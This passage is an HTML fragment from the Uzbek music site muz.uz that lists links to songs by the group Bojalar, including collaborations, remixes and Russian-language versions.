href="http://muz.uz/music/414-bojalar-shukur.html" title="Bojalar - Shukur">Bojalar - Shukur</a><br>&raquo; <a href="http://muz.uz/music/415-bojalar-jiyda-feat-bilolxoja.html" title="Bojalar - Jiyda (feat Bilolxo'ja)">Bojalar - Jiyda (feat Bilolxo'ja)</a><br>&raquo; <a href="http://muz.uz/music/416-bojalar-yonimizda-feat-bolalar-ziyoda.html" title="Bojalar - Yonimizda (feat Bolalar & Ziyoda)">Bojalar - Yonimizda (feat Bolalar & Ziyoda)</a><br>&raquo; <a href="http://muz.uz/music/417-bojalar-dachalar-bor-feat-nigora.html" title="Bojalar - Dachalar bor (feat Nigora)">Bojalar - Dachalar bor (feat Nigora)</a><br>&raquo; <a href="http://muz.uz/music/2032-bojalar-pulning-kuchidan.html" title="Bojalar - Pulning kuchidan">Bojalar - Pulning kuchidan</a><br>&raquo; <a href="http://muz.uz/music/2056-bojalar-ne-mogu-ne-mogu.html" title="Bojalar - Ne mogu (Не могу)">Bojalar - Ne mogu (Не могу)</a><br>&raquo; <a href="http://muz.uz/music/2057-bojalar-sen-kechir.html" title="Bojalar - Sen kechir">Bojalar - Sen kechir</a><br>&raquo; <a href="http://muz.uz/music/9419-bojalar-surxon-qizi.html" title="Bojalar - Surxon qizi">Bojalar - Surxon qizi</a><br>&raquo; <a href="http://muz.uz/music/9736-bojalar-nasiba.html" title="Bojalar - Nasiba">Bojalar - Nasiba</a><br>&raquo; <a href="http://muz.uz/music/9737-bojalar-ozbekiston.html" title="Bojalar - O'zbekiston">Bojalar - O'zbekiston</a><br>&raquo; <a href="http://muz.uz/music/10109-bojalar-zor-zor.html" title="Bojalar - Zo'r-zo'r">Bojalar - Zo'r-zo'r</a><br>&raquo; <a href="http://muz.uz/music/10110-bojalar-enagalar.html" title="Bojalar - Enagalar">Bojalar - Enagalar</a><br>&raquo; <a href="http://muz.uz/music/13457-bojalar-andijonlik-mehmon.html" title="Bojalar - Andijonlik mehmon">Bojalar - Andijonlik mehmon</a><br>&raquo; <a href="http://muz.uz/music/13513-bojalar-klyosh-klyosh.html" title="Bojalar - Klyosh (Клёш)">Bojalar - Klyosh (Клёш)</a><br>&raquo; <a href="http://muz.uz/music/13514-bojalar-nasiba-russcha.html" title="Bojalar - Nasiba (russcha)">Bojalar - Nasiba (russcha)</a><br>&raquo; <a href="http://muz.uz/music/13515-bojalar-o-layli.html" title="Bojalar - O Layli">Bojalar - O Layli</a><br>&raquo; <a href="http://muz.uz/music/13516-bojalar-surxon-qizi-russcha.html" title="Bojalar - Surxon qizi (russcha)">Bojalar - Surxon qizi (russcha)</a><br>&raquo; <a href="http://muz.uz/music/13517-bojalar-shukur.html" title="Bojalar - Shukur">Bojalar - Shukur</a><br>&raquo; <a href="http://muz.uz/music/13518-bojalar-yalle-yalle-feat-rayhon.html" title="Bojalar - Yalle-yalle (feat Rayhon)">Bojalar - Yalle-yalle (feat Rayhon)</a><br>&raquo; <a href="http://muz.uz/music/14278-bojalar-disko.html" title="Bojalar - Disko">Bojalar - Disko</a><br>&raquo; <a href="http://muz.uz/music/14514-bojalar-ale-uli.html" title="Bojalar - Ale uli">Bojalar - Ale uli</a><br>&raquo; <a href="http://muz.uz/music/14515-bojalar-chaplin.html" title="Bojalar - Chaplin">Bojalar - Chaplin</a><br>&raquo; <a href="http://muz.uz/music/14516-bojalar-sivilizatsiya.html" title="Bojalar - Sivilizatsiya">Bojalar - Sivilizatsiya</a><br>&raquo; <a href="http://muz.uz/music/14517-bojalar-hay-hay.html" title="Bojalar - Hay-hay">Bojalar - Hay-hay</a><br>&raquo; <a href="http://muz.uz/music/14518-bojalar-mani-yorim-2.html" title="Bojalar - Mani yorim 2">Bojalar - Mani yorim 2</a><br>&raquo; <a href="http://muz.uz/music/14519-bojalar-oshiq.html" title="Bojalar - Oshiq">Bojalar - Oshiq</a><br>&raquo; <a href="http://muz.uz/music/14520-bojalar-ota-va-ona.html" title="Bojalar - Ota va ona">Bojalar - Ota va ona</a><br>&raquo; <a href="http://muz.uz/music/14521-bojalar-popuri.html" title="Bojalar - Popuri">Bojalar - Popuri</a><br>&raquo; <a href="http://muz.uz/music/14522-bojalar-qaramaysan.html" title="Bojalar - Qaramaysan">Bojalar - Qaramaysan</a><br>&raquo; <a href="http://muz.uz/music/14523-bojalar-salma.html" title="Bojalar - Salma">Bojalar - Salma</a><br>&raquo; <a href="http://muz.uz/music/14524-bojalar-saloming-bolmasa.html" title="Bojalar - Saloming bo'lmasa">Bojalar - Saloming bo'lmasa</a><br>&raquo; <a href="http://muz.uz/music/14525-bojalar-sevaman.html" title="Bojalar - Sevaman">Bojalar - Sevaman</a><br>&raquo; <a href="http://muz.uz/music/14526-bojalar-vadaboz.html" title="Bojalar - Vadaboz">Bojalar - Vadaboz</a><br>&raquo; <a href="http://muz.uz/music/14527-bojalar-vatanim.html" title="Bojalar - Vatanim">Bojalar - Vatanim</a><br>&raquo; <a href="http://muz.uz/music/14528-bojalar-yor-yor.html" title="Bojalar - Yor-yor">Bojalar - Yor-yor</a><br>&raquo; <a href="http://muz.uz/music/14529-bojalar-choyxona-feat-bilolxoja.html" title="Bojalar - Choyxona (feat Bilolxo'ja)">Bojalar - Choyxona (feat Bilolxo'ja)</a><br>&raquo; <a href="http://muz.uz/music/15002-bojalar-roking-rol.html" title="Bojalar - Roking rol">Bojalar - Roking rol</a><br>&raquo; <a href="http://muz.uz/music/16051-bojalar-labzing-yoq.html" title="Bojalar - Labzing yo'q">Bojalar - Labzing yo'q</a><br>&raquo; <a href="http://muz.uz/music/16226-bojalar-vodolaz.html" title="Bojalar - Vodolaz">Bojalar - Vodolaz</a><br>&raquo; <a href="http://muz.uz/music/16227-bojalar-chugurma.html" title="Bojalar - Chugurma">Bojalar - Chugurma</a><br>&raquo; <a href="http://muz.uz/music/17023-bojalar-kerak-edi.html" title="Bojalar - Kerak edi">Bojalar - Kerak edi</a><br>&raquo; <a href="http://muz.uz/music/17165-bojalar-likirlama.html" title="Bojalar - Likirlama">Bojalar - Likirlama</a><br>&raquo; <a href="http://muz.uz/music/17166-bojalar-haftasiga.html" title="Bojalar - Haftasiga">Bojalar - Haftasiga</a><br>&raquo; <a href="http://muz.uz/music/17245-bojalar-disco.html" title="Bojalar - Disco">Bojalar - Disco</a><br>&raquo; <a href="http://muz.uz/music/17246-bojalar-muhabbat.html" title="Bojalar - Muhabbat">Bojalar - Muhabbat</a><br>&raquo; <a href="http://muz.uz/music/17247-bojalar-sheyk.html" title="Bojalar - Sheyk">Bojalar - Sheyk</a><br>&raquo; <a href="http://muz.uz/music/17248-bojalar-chegaralar-bormi-feat-ruhshona-remix.html" title="Bojalar - Chegaralar bormi (feat Ruhshona) Remix">Bojalar - Chegaralar bormi (feat Ruhshona) Remix</a><br>&raquo; <a href="http://muz.uz/music/17249-bojalar-armon.html" title="Bojalar - Armon">Bojalar - Armon</a><br>&raquo; <a href="http://muz.uz/music/17250-bojalar-aytolmayman.html" title="Bojalar - Aytolmayman">Bojalar - Aytolmayman</a><br>&raquo; <a href="http://muz.uz/music/17251-bojalar-bekinma.html" title="Bojalar - Bekinma">Bojalar - Bekinma</a><br>&raquo; <a href="http://muz.uz/music/17252-bojalar-chanqadim.html" title="Bojalar - Chanqadim">Bojalar - Chanqadim</a><br>&raquo; <a href="http://muz.uz/music/17253-bojalar-chopon-yigit.html" title="Bojalar - Cho'pon yigit">Bojalar - Cho'pon yigit</a><br>&raquo; <a href="http://muz.uz/music/17254-bojalar-dachalar-bor-feat-nigora-remix.html" title="Bojalar - Dachalar bor (feat Nigora) remix">Bojalar - Dachalar bor (feat Nigora) remix</a><br>&raquo; <a href="http://muz.uz/music/17255-bojalar-durdona.html" title="Bojalar - Durdona">Bojalar - Durdona</a><br>&raquo; <a href="http://muz.uz/music/17256-bojalar-dostim.html" title="Bojalar - Do'stim">Bojalar - Do'stim</a><br>&raquo; <a href="http://muz.uz/music/17257-bojalar-ey-dunyo.html" title="Bojalar - Ey dunyo">Bojalar - Ey dunyo</a><br>&raquo; <a href="http://muz.uz/music/17258-bojalar-gulnora.html" title="Bojalar - Gulnora">Bojalar - Gulnora</a><br>&raquo; <a href="http://muz.uz/music/17259-bojalar-hay-layli-feat-sirojiddin.html" title="Bojalar - Hay Layli (feat Sirojiddin)">Bojalar - Hay Layli (feat Sirojiddin)</a><br>&raquo; <a href="http://muz.uz/music/17260-bojalar-hayron-bolmanglar-feat-rayhon.html" title="Bojalar - Hayron bo'lmanglar (feat Rayhon)">Bojalar - Hayron bo'lmanglar (feat Rayhon)</a><br>&raquo; <a href="http://muz.uz/music/17261-bojalar-hech-qachon.html" title="Bojalar - Hech qachon">Bojalar - Hech qachon</a><br>&raquo; <a href="http://muz.uz/music/17262-bojalar-ona.html" title="Bojalar - Ona">Bojalar - Ona</a><br>&raquo; <a href="http://muz.uz/music/17263-bojalar-oy-pari.html" title="Bojalar - Oy pari">Bojalar - Oy pari</a><br>&raquo; <a href="http://muz.uz/music/17264-bojalar-shirin-shirin.html" title="Bojalar - Shirin-shirin">Bojalar - Shirin-shirin</a><br>&raquo; <a href="http://muz.uz/music/17265-bojalar-sogindim-yana-feat-ruhshona-va-sirojiddin.html" title="Bojalar - Sog'indim yana (feat Ruhshona va Sirojiddin)">Bojalar - Sog'indim yana (feat Ruhshona va Sirojiddin)</a><br>&raquo; <a href="http://muz.uz/music/17266-bojalar-vodiylar.html" title="Bojalar - Vodiylar">Bojalar - Vodiylar</a><br>&raquo; <a href="http://muz.uz/music/17267-bojalar-yalolay.html" title="Bojalar - Yalolay">Bojalar - Yalolay</a><br>&raquo; <a href="http://muz.uz/music/17268-bojalar-yigirma-yosh.html" title="Bojalar - Yigirma yosh">Bojalar - Yigirma yosh</a><br>&raquo; <a href="http://muz.uz/music/17269-bojalar-anxor-new.html" title="Bojalar - Anxor (new)">Bojalar - Anxor (new)</a><br>&raquo; <a href="http://muz.uz/music/17270-bojalar-boraman.html" title="Bojalar - Boraman">Bojalar - Boraman</a><br>&raquo; <a href="http://muz.uz/music/17271-bojalar-aytolmadim.html" title="Bojalar - Aytolmadim">Bojalar - Aytolmadim</a><br>&raquo; <a href="http://muz.uz/music/17272-bojalar-sahar.html" title="Bojalar - Sahar">Bojalar - Sahar</a><br>&raquo; <a href="http://muz.uz/music/17273-bojalar-olaver-feat-ziyoda.html" title="Bojalar - Olaver (feat Ziyoda)">Bojalar - Olaver (feat Ziyoda)</a><br>&raquo; <a href="http://muz.uz/music/17274-bojalar-gulnora-2.html" title="Bojalar - Gulnora 2">Bojalar - Gulnora 2</a><br>&raquo; <a href="http://muz.uz/music/17275-bojalar-bang.html" title="Bojalar - Bang">Bojalar - Bang</a><br>&raquo; <a href="http://muz.uz/music/17276-bojalar-popuri-slow.html" title="Bojalar - Popuri (slow)">Bojalar - Popuri (slow)</a><br>&raquo; <a href="http://muz.uz/music/17277-bojalar-bahor.html" title="Bojalar - Bahor">Bojalar - Bahor</a><br>&raquo; <a href="http://muz.uz/music/17278-bojalar-ado-boldi.html" title="Bojalar - Ado bo'ldi">Bojalar - Ado bo'ldi</a><br>&raquo; <a href="http://muz.uz/music/17279-bojalar-yallola.html" title="Bojalar - Yallola">Bojalar - Yallola</a><br>&raquo; <a href="http://muz.uz/music/17280-bojalar-sezmaysan.html" title="Bojalar - Sezmaysan">Bojalar - Sezmaysan</a><br>&raquo; <a href="http://muz.uz/music/17281-bojalar-tegaman-feat-nilufar-usmonova.html" title="Bojalar - Tegaman (feat Nilufar Usmonova)">Bojalar - Tegaman (feat Nilufar Usmonova)</a><br>&raquo; <a href="http://muz.uz/music/17293-bojalar-buhoro.html" title="Bojalar - Buhoro">Bojalar - Buhoro</a><br>&raquo; <a href="http://muz.uz/music/17533-bojalar-bevafo.html" title="Bojalar - Bevafo">Bojalar - Bevafo</a><br>&raquo; <a href="http://muz.uz/music/17576-bojalar-qogirchoq.html" title="Bojalar - Qo'g'irchoq">Bojalar - Qo'g'irchoq</a><br>&raquo; <a href="http://muz.uz/music/17661-bojalar-atirgul.html" title="Bojalar - Atirgul">Bojalar - Atirgul</a><br>&raquo; <a href="http://muz.uz/music/17662-bojalar-golova-bolit.html" title="Bojalar - Голова болит">Bojalar - Голова болит</a><br>&raquo; <a href="http://muz.uz/music/17663-bojalar-moda.html" title="Bojalar - Moda">Bojalar - Moda</a><br>&raquo; <a href="http://muz.uz/music/17664-bojalar-nogora.html" title="Bojalar - Nog'ora">Bojalar - Nog'ora</a><br>&raquo; <a href="http://muz.uz/music/17666-bojalar-uchaman.html" title="Bojalar - Uchaman">Bojalar - Uchaman</a><br>&raquo; <a href="http://muz.uz/music/17667-bojalar-chugurma-remix.html" title="Bojalar - Chug'urma (remix)">Bojalar - Chug'urma (remix)</a><br>&raquo; <a href="http://muz.uz/music/17710-bojalar-toylar-muborak.html" title="Bojalar - To'ylar muborak">Bojalar - To'ylar muborak</a><br>&raquo; <a href="http://muz.uz/music/17823-bojalar-umr-otmoqda.html" title="Bojalar - Umr o'tmoqda">Bojalar - Umr o'tmoqda</a><br>&raquo; <a href="http://muz.uz/music/17969-bojalar-oylaysan-ozingni-feat-nigora.html" title="Bojalar - O'ylaysan o'zingni (feat Nigora)">Bojalar - O'ylaysan o'zingni (feat Nigora)</a><br>&raquo; <a href="http://muz.uz/music/18012-bojalar-alvido-feat-shahzodbek.html" title="Bojalar - Alvido (feat Shahzodbek)">Bojalar - Alvido (feat Shahzodbek)</a><br>&raquo; <a href="http://muz.uz/music/18028-bojalar-boyvachcha-remix.html" title="Bojalar - Boyvachcha (remix)">Bojalar - Boyvachcha (remix)</a><br>&raquo; <a href="http://muz.uz/music/18133-bojalar-onajonim-yozdim-hat.html" title="Bojalar - Onajonim yozdim hat">Bojalar - Onajonim yozdim hat</a><br>&raquo; <a href="http://muz.uz/music/18508-bojalar-janona.html" title="Bojalar - Janona">Bojalar - Janona</a><br>&raquo; <a href="http://muz.uz/music/18616-bojalar-baqaloq.html" title="Bojalar - Baqaloq">Bojalar - Baqaloq</a><br>&raquo; <a href="http://muz.uz/music/18702-bojalar-jamshid.html" title="Bojalar - Jamshid">Bojalar - Jamshid</a><br>&raquo; <a href="http://muz.uz/music/19050-bojalar-botir-bola.html" title="Bojalar - Botir bola">Bojalar - Botir bola</a><br>&raquo; <a href="http://muz.uz/music/19128-bojalar-assalomu-aleykum.html" title="Bojalar - Assalomu aleykum">Bojalar - Assalomu aleykum</a><br>&raquo; <a href="http://muz.uz/music/19175-bojalar-nashvati-uzum.html" title="Bojalar - Nashvati uzum">Bojalar - Nashvati uzum</a><br>&raquo; <a href="http://muz.uz/music/19188-bojalar-popuri-2015.html" title="Bojalar - Popuri 2015">Bojalar - Popuri 2015</a><br>&raquo; <a href="http://muz.uz/music/19286-bojalar-balki.html" title="Bojalar - Balki">Bojalar - Balki</a><br>&raquo; <a href="http://muz.uz/music/19380-bojalar-baxtli-bolgin.html" title="Bojalar - Baxtli bo'lgin">Bojalar - Baxtli bo'lgin</a><br>&raquo; <a href="http://muz.uz/music/19414-bojalar-boyvachcha-remix-2015.html" title="Bojalar - Boyvachcha (Remix 2015)">Bojalar - Boyvachcha (Remix 2015)</a><br>&raquo; <a href="http://muz.uz/music/19444-bojalar-kinna.html" title="Bojalar - Kinna">Bojalar - Kinna</a><br>&raquo; <a href="http://muz.uz/music/19461-bojalar-ona-2015.html" title="Bojalar - Ona 2015">Bojalar - Ona 2015</a><br>&raquo; <a href="http://muz.uz/music/19474-bojalar-oppoq-atirgul.html" title="Bojalar - Oppoq atirgul">Bojalar - Oppoq atirgul</a><br>&raquo; <a href="http://muz.uz/music/19589-bojalar-senga-hech-kim-oxshamas.html" title="Bojalar - Senga hech kim o'xshamas">Bojalar - Senga hech kim o'xshamas</a><br>&raquo; <a href="http://muz.uz/music/19619-bojalar-tush.html" title="Bojalar - Tush">Bojalar - Tush</a><br>&raquo; <a href="http://muz.uz/music/19645-bojalar-yapon-qiz.html" title="Bojalar - Yapon qiz">Bojalar - Yapon qiz</a><br>&raquo; <a href="http://muz.uz/music/19662-bojalar-milaya.html" title="Bojalar - Милая">Bojalar - Милая</a><br>&raquo; <a href="http://muz.uz/music/19685-bojalar-oligarx-remix.html" title="Bojalar - Олигарх (Remix)">Bojalar - Олигарх (Remix)</a><br>&raquo; <a href="http://muz.uz/music/19703-bojalar-andijon-toshkanjon.html" title="Bojalar - Andijon toshkanjon">Bojalar - Andijon toshkanjon</a><br>&raquo; <a href="http://muz.uz/music/19801-bojalar-voy-boshim.html" title="Bojalar - Voy boshim">Bojalar - Voy boshim</a><br>&raquo; <a href="http://muz.uz/music/19988-bojalar-ona.html" title="Bojalar - Ona">Bojalar - Ona</a><br>&raquo; <a href="http://muz.uz/music/20028-bojalar-kozlari-shahlo.html" title="Bojalar - Ko'zlari shahlo">Bojalar - Ko'zlari shahlo</a><br>&raquo; <a href="http://muz.uz/music/20220-bojalar-guli-2016.html" title="Bojalar - Guli (2016)">Bojalar - Guli (2016)</a><br>&raquo; <a href="http://muz.uz/music/20389-bojalar-uygur-xalq-qoshigi.html" title="Bojalar - Uyg'ur xalq qo'shig'i">Bojalar - Uyg'ur xalq qo'shig'i</a><br>&raquo; <a href="http://muz.uz/music/20475-bojalar-dost.html" title="Bojalar - Do'st">Bojalar - Do'st</a><br>&raquo; <a href="http://muz.uz/music/20540-bojalar-nado-brosat.html" title="Bojalar - Надо бросать">Bojalar - Надо бросать</a><br>&raquo; <a href="http://muz.uz/music/20698-bojalar-chempion.html" title="Bojalar - Chempion">Bojalar - Chempion</a><br>&raquo; <a href="http://muz.uz/music/20899-bojalar-jamila.html" title="Bojalar - Jamila">Bojalar - Jamila</a><br>&raquo; <a href="http://muz.uz/music/21096-bojalar-binafsha-feat-ilhom-farmonov.html" title="Bojalar - Binafsha (feat Ilhom Farmonov)">Bojalar - Binafsha (feat Ilhom Farmonov)</a><br>&raquo; <a href="http://muz.uz/music/21527-bojalar-yorim.html" title="Bojalar - Yorim">Bojalar - Yorim</a><br>&raquo; <a href="http://muz.uz/music/21723-bojalar-pulli-feat-mirzabek-xolmedov.html" title="Bojalar - Pulli (feat Mirzabek Xolmedov)">Bojalar - Pulli (feat Mirzabek Xolmedov)</a><br>&raquo; <a href="http://muz.uz/music/21915-bojalar-anjir.html" title="Bojalar - Anjir">Bojalar - Anjir</a><br>&raquo; <a href="http://muz.uz/music/21973-bojalar-eslamay.html" title="Bojalar - Eslamay">Bojalar - Eslamay</a><br>&raquo; <a href="http://muz.uz/music/21981-bojalar-uygur-popuri-2017.html" title="Bojalar - Uyg'ur popuri (2017)">Bojalar - Uyg'ur popuri (2017)</a><br>&raquo; <a href="http://muz.uz/music/22034-bojalar-yoshliging.html" title="Bojalar - Yoshliging">Bojalar - Yoshliging</a><br>&raquo; <a href="http://muz.uz/music/22048-bojalar-sharmanda.html" title="Bojalar - Sharmanda">Bojalar - Sharmanda</a><br>&raquo; <a href="http://muz.uz/music/22310-bojalar-sevmasang-sevma.html" title="Bojalar - Sevmasang sevma">Bojalar - Sevmasang sevma</a><br>&raquo; <a href="http://muz.uz/music/22353-bojalar-nargiz.html" title="Bojalar - Nargiz">Bojalar - Nargiz</a><br>&raquo; <a href="http://muz.uz/music/22355-bojalar-lol-bolaman.html" title="Bojalar - Lol bo'laman">Bojalar - Lol bo'laman</a><br>&raquo; <a href="http://muz.uz/music/22473-bojalar-zardalaring.html" title="Bojalar - Zardalaring">Bojalar - Zardalaring</a><br>&raquo; <a href="http://muz.uz/music/22556-bojalar-latino.html" title="Bojalar - Latino">Bojalar - Latino</a><br>&raquo; <a href="http://muz.uz/music/22562-bojalar-lolam.html" title="Bojalar - Lolam">Bojalar - Lolam</a><br>&raquo; <a href="http://muz.uz/music/22569-bojalar-atirgulim.html" title="Bojalar - Atirgulim">Bojalar - Atirgulim</a><br>&raquo; <a href="http://muz.uz/music/22579-bojalar-balo-balo.html" title="Bojalar - Balo-balo">Bojalar - Balo-balo</a><br>&raquo; <a href="http://muz.uz/music/22585-bojalar-choyxona.html" title="Bojalar - Choyxona">Bojalar - Choyxona</a><br>&raquo; <a href="http://muz.uz/music/22593-bojalar-esingdami.html" title="Bojalar - Esingdami">Bojalar - Esingdami</a><br>&raquo; <a href="http://muz.uz/music/22605-bojalar-kim-ekan.html" title="Bojalar - Kim ekan">Bojalar - Kim ekan</a><br>&raquo; <a href="http://muz.uz/music/22610-bojalar-yarim-baxt.html" title="Bojalar - Yarim baxt">Bojalar - Yarim baxt</a><br>&raquo; <a href="http://muz.uz/music/22614-bojalar-hayot-feat-orolmirzo-safarov.html" title="Bojalar - Hayot (feat Orolmirzo Safarov)">Bojalar - Hayot (feat Orolmirzo Safarov)</a><br>&raquo; <a href="http://muz.uz/music/22616-bojalar-mana-rep.html" title="Bojalar - Mana rep">Bojalar - Mana rep</a><br>&raquo; <a href="http://muz.uz/music/22620-bojalar-onam-monolog.html" title="Bojalar - Onam (monolog)">Bojalar - Onam (monolog)</a><br>&raquo; <a href="http://muz.uz/music/22628-bojalar-soginsam.html" title="Bojalar - Sog'insam">Bojalar - Sog'insam</a><br>&raquo; <a href="http://muz.uz/music/22637-bojalar-zamiram.html" title="Bojalar - Zamiram">Bojalar - Zamiram</a><br>&raquo; <a href="http://muz.uz/music/22648-bojalar-zubayda.html" title="Bojalar - Zubayda">Bojalar - Zubayda</a><br>&raquo; <a href="http://muz.uz/music/23067-bojalar-jananim-feat-ruhshona.html" title="Bojalar - Jananim (feat Ruhshona)">Bojalar - Jananim (feat Ruhshona)</a><br>&raquo; <a href="http://muz.uz/music/23073-bojalar-men-ozimni-sevaman.html" title="Bojalar - Men o'zimni sevaman">Bojalar - Men o'zimni sevaman</a><br>&raquo; <a href="http://muz.uz/music/23079-bojalar-chunga-changa.html" title="Bojalar - Chunga-changa">Bojalar - Chunga-changa</a><br>&raquo; <a href="http://muz.uz/music/23083-bojalar-yona-yona.html" title="Bojalar - Yona-yona">Bojalar - Yona-yona</a><br>&raquo; <a href="http://muz.uz/music/23101-bojalar-nasiba-feat-shukurullo-isroilov.html" title="Bojalar - Nasiba (feat Shukurullo Isroilov)">Bojalar - Nasiba (feat Shukurullo Isroilov)</a><br>&raquo; <a href="http://muz.uz/music/23106-bojalar-hayot-solo-version.html" title="Bojalar - Hayot (Solo version)">Bojalar - Hayot (Solo version)</a><br>&raquo; <a href="http://muz.uz/music/23116-bojalar-ozim-orgilay.html" title="Bojalar - O'zim o'rgilay">Bojalar - O'zim o'rgilay</a><br>&raquo; <a href="http://muz.uz/music/23122-bojalar-topiladi.html" title="Bojalar - Topiladi">Bojalar - Topiladi</a><br>&raquo; <a href="http://muz.uz/music/23127-bojalar-yaxshi-niyat.html" title="Bojalar - Yaxshi niyat">Bojalar - Yaxshi niyat</a><br>&raquo; <a href="http://muz.uz/music/23158-bojalar-nortoy.html" title="Bojalar - Nortoy">Bojalar - Nortoy</a><br>&raquo; <a href="http://muz.uz/music/23166-bojalar-pahtakor.html" title="Bojalar - Pahtakor">Bojalar - Pahtakor</a><br>&raquo; <a href="http://muz.uz/music/23205-bojalar-bevafo-2018.html" title="Bojalar - Bevafo (2018)">Bojalar - Bevafo (2018)</a><br>&raquo; <a href="http://muz.uz/music/23363-bojalar-zing-zing.html" title="Bojalar - Zing-zing">Bojalar - Zing-zing</a><br>&raquo; <a href="http://muz.uz/music/23399-bojalar-shalola.html" title="Bojalar - Shalola">Bojalar - Shalola</a><br>&raquo; <a href="http://muz.uz/music/23574-bojalar-gulnora-2018.html" title="Bojalar - Gulnora (2018)">Bojalar - Gulnora (2018)</a><br>&raquo; <a href="http://muz.uz/music/23770-bojalar-xivamizga-kelgan.html" title="Bojalar - Xivamizga kelgan">Bojalar - Xivamizga kelgan</a><br>&raquo; <a href="http://muz.uz/music/23823-bojalar-selfi.html" title="Bojalar - Selfi">Bojalar - Selfi</a><br>&raquo; <a href="http://muz.uz/music/23888-bojalar-urganchimga-kelgan-mehmonim-feat-dilafruz.html" title="Bojalar - Urganchimga kelgan mehmonim (feat Dilafruz Hayitmetova)">Bojalar - Urganchimga kelgan mehmonim (feat Dilafruz Hayitmetova)</a><br>&raquo; <a href="http://muz.uz/music/24096-bojalar-rano.html" title="Bojalar - Ra'no">Bojalar - Ra'no</a><br>&raquo; <a href="http://muz.uz/music/24111-bojalar-lyublyu-tebya.html" title="Bojalar - Люблю тебя">Bojalar - Люблю тебя</a><br>&raquo; <a href="http://muz.uz/music/24270-bojalar-sevara.html" title="Bojalar - Sevara">Bojalar - Sevara</a><br>&raquo; <a href="http://muz.uz/music/24398-bojalar-tanimadingmi-feat-maroqand.html" title="Bojalar - Tanimadingmi (feat Maroqand)">Bojalar - Tanimadingmi (feat Maroqand)</a><br>&raquo; <a href="http://muz.uz/music/24614-bojalar-anxor-2019.html" title="Bojalar - Anxor (2019)">Bojalar - Anxor (2019)</a><br>&raquo; <a href="http://muz.uz/music/24619-bojalar-megamix.html" title="Bojalar - Megamix">Bojalar - Megamix</a><br>&raquo; <a href="http://muz.uz/music/24873-bojalar-mashinam.html" title="Bojalar - Mashinam">Bojalar - Mashinam</a><br>&raquo; <a href="http://muz.uz/music/25141-bojalar-salom-sevishganlarga.html" title="Bojalar - Salom sevishganlarga">Bojalar - Salom sevishganlarga</a><br>&raquo; <a href="http://muz.uz/music/25465-bojalar-jana.html" title="Bojalar - Jana">Bojalar - Jana</a><br>&raquo; <a href="http://muz.uz/music/25557-bojalar-zerda.html" title="Bojalar - Zerda">Bojalar - Zerda</a><br>&raquo; <a href="http://muz.uz/music/25939-bojalar-tomchi.html" title="Bojalar - Tomchi">Bojalar - Tomchi</a><br>&raquo; <a href="http://muz.uz/music/25977-bojalar-uylanamiz-feat-doston-ergashev.html" title="Bojalar - Uylanamiz (feat Doston Ergashev)">Bojalar - Uylanamiz (feat Doston Ergashev)</a><br>&raquo; <a href="http://muz.uz/music/26161-bojalar-jufti-halolim.html" title="Bojalar - Jufti halolim">Bojalar - Jufti halolim</a><br>&raquo; <a href="http://muz.uz/music/26379-bojalar-allo-new-version.html" title="Bojalar - Allo (New version)">Bojalar - Allo (New version)</a><br>&raquo; <a href="http://muz.uz/music/26402-bojalar-allo-feat-ruhshona.html" title="Bojalar - Allo (feat Ruhshona)">Bojalar - Allo (feat Ruhshona)</a><br>&raquo; <a href="http://muz.uz/music/26408-bojalar-figura.html" title="Bojalar - Фигура">Bojalar - Фигура</a><br>&raquo; <a href="http://muz.uz/music/26416-bojalar-dostlar-orasida-sirojiddin-ruhshona-va-jamshid.html" title="Bojalar - Do'stlar orasida (Sirojiddin, Ruhshona va Jamshid Shokirov bilan)">Bojalar - Do'stlar orasida (Sirojiddin, Ruhshona va Jamshid Shokirov bilan)</a><br>&raquo; <a href="http://muz.uz/music/26432-bojalar-osmonda-qushlar-feat-qilichbek-madaliyev.html" title="Bojalar - Osmonda qushlar (feat Qilichbek Madaliyev)">Bojalar - Osmonda qushlar (feat Qilichbek Madaliyev)</a><br>&raquo; <a href="http://muz.uz/music/26516-bojalar-tortta-qizim-soginib.html" title="Bojalar - To'rtta qizim sog'inib">Bojalar - To'rtta qizim sog'inib</a><br>&raquo; <a href="http://muz.uz/music/26543-bojalar-balki-uchrasharmiz-feat-nigora.html" title="Bojalar - Balki uchrasharmiz (feat Nigora)">Bojalar - Balki uchrasharmiz (feat Nigora)</a><br>&raquo; <a href="http://muz.uz/music/26721-bojalar-popuri-feat-rayhon.html" title="Bojalar - Popuri (feat Rayhon)">Bojalar - Popuri (feat Rayhon)</a><br>&raquo; <a href="http://muz.uz/music/26734-bojalar-gapir-gapir.html" title="Bojalar - Gapir-gapir">Bojalar - Gapir-gapir</a><br>&raquo; <a href="http://muz.uz/music/26744-bojalar-ota.html" title="Bojalar - Ota">Bojalar - Ota</a><br>&raquo; <a href="http://muz.uz/music/26771-bojalar-onam.html" title="Bojalar - Onam">Bojalar - Onam</a><br>&raquo; <a href="http://muz.uz/music/26784-bojalar-dinara.html" title="Bojalar - Dinara">Bojalar - Dinara</a><br>&raquo; <a href="http://muz.uz/music/26834-bojalar-popuri-2021.html" title="Bojalar - Popuri (2021)">Bojalar - Popuri (2021)</a><br>&raquo; <a href="http://muz.uz/music/26842-bojalar-eslama-meni-remake.html" title="Bojalar - Eslama meni (remake)">Bojalar - Eslama meni (remake)</a><br>&raquo; <a href="http://muz.uz/music/26851-bojalar-erkak-feat-elmurod-ziyoyev.html" title="Bojalar - Erkak (feat Elmurod Ziyoyev)">Bojalar - Erkak (feat Elmurod Ziyoyev)</a><br>&raquo; <a href="http://muz.uz/music/26856-bojalar-soginganda-remake.html" title="Bojalar - Sog'inganda (remake)">Bojalar - Sog'inganda (remake)</a><br>&raquo; <a href="http://muz.uz/music/26864-bojalar-ketar-boldim-remake.html" title="Bojalar - Ketar bo'ldim (remake)">Bojalar - Ketar bo'ldim (remake)</a><br>&raquo; <a href="http://muz.uz/music/26886-bojalar-gayra-gayra.html" title="Bojalar - G'ayra-g'ayra">Bojalar - G'ayra-g'ayra</a><br>&raquo; <a href="http://muz.uz/music/26896-bojalar-popuri-2021-slow-version.html" title="Bojalar - Popuri (2021) (Slow version)">Bojalar - Popuri (2021) (Slow version)</a><br>&raquo; <a href="http://muz.uz/music/27084-bojalar-oyijon.html" title="Bojalar - Oyijon">Bojalar - Oyijon</a><br>&raquo; <a href="http://muz.uz/music/27141-bojalar-chugirma-english-version.html" title="Bojalar - Chugirma (English version)">Bojalar - Chugirma (English version)</a><br>&raquo; <a href="http://muz.uz/music/27203-bojalar-otmagay-tong-feat-ziyoda.html" title="Bojalar - Otmagay tong (feat Ziyoda)">Bojalar - Otmagay tong (feat Ziyoda)</a><br>&raquo; <a 